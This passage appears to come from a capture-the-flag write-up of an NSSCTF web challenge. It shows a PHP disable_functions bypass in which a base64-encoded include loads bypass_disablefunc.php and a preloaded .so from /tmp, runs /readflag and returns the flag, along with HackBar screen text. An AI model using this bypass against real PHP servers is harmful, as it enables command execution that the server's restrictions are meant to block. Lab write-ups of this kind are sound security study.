 return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/outfile123 2>&1
output:
NSSCTF{d82f42e9-efc2-4568-a906-815cbcc3bf64}
pcntl_exec 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://1.14.71.254:28078/?Ginkgo=aW5jbHVkZSgiL3RtcC9ieXBhc3NfZGlzYWJsZWZ1bmMucGhwIik7&cmd=/readflag&outpath=/tmp/outfile123&sopath=/tmp/bypass_disablefunc_x64.so
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CSDN @YnG_t0